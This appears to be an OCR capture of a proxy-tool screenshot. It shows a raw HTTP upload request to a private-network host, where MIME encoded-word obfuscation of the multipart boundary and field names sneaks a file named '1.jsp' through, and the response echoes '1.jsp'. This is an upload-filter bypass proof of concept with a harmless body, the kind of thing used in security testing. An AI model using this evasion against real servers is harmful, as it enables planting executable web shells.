 Pretty Raw Hex \n
1 POST /export HTTP/1.1
2 Host: 192.168.5.124:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36 Edg/98.0.1108.51
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11 Content-Type: multipart/form-data;
boundary==?gbk?Q?=2d=2d=2d=2d=57=65=62=4b=69=74=46=6f=72=6d=42
=6f=75=6e=64=61=72=79=54=79=42=44=6f=4b=76=61=6d=4e=35=38=6c=6
3=45=77?=
12 Content-Length: 206
13
14 ------WebKitFormBoundaryTyBDoKvamN58lcEw
15 Content-Disposition: form-data; name="
=?gbk?Q?=66=69=6c=65=6e=61=6d=65?="; filename="
=?gbk?Q?=31=2e=6a=73=70?="
16
17 233
18 ------WebKitFormBoundaryTyBDoKvamN58lcEw--
19
Pretty Raw Hex Render \n
1 1.jsp